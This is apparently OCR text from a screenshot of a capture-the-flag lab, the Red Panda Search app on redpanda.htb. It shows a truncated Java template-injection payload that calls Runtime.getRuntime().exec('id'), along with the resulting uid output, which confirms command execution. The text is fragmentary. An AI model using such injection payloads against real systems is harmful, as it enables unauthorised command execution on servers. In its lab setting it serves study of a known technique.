 Red Panda Search | Made with Spring Boot — Mozilla Firefox
Red Panda Search | Made wit
Red Panda Search | Made wit
10.10.11.170:8080/css/panda
New Tab
redpanda.htb:8080/search
160%
Bur
.Runtime).getRuntime().exec('id').getInputStream())}
You searched for: uid=1000(woodenk) gid=1001(logs) groups=1001(logs),1000(woodenk)
There are 0 results for your search